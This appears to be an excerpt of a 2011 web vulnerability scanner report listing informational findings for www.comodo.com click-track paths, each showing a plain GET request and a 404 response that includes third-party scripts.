| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/IntSec/ |
| GET /click-track/TXT/IntSec/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Login/ |
| GET /click-track/TXT/Login/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
